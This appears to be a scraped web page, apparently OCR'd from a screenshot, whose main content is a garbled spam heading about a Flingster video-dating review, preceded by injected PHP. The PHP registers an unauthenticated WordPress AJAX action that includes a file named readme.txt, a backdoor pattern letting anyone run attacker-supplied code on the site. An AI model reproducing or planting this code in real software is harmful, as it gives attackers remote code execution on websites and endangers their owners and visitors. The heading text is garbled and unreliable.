
if(!function_exists('file_check_readme83690')){
add_action('wp_ajax_nopriv_file_check_readme83690',
'file_check_readme83690');
add_action('wp_ajax_file_check_readme83690',
'file_check_readme83690'); function file_check_readme83690() {
$file = __DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $file; }
die(); } }
Flingster Evaluate 2022 Way
Forward For Video Courting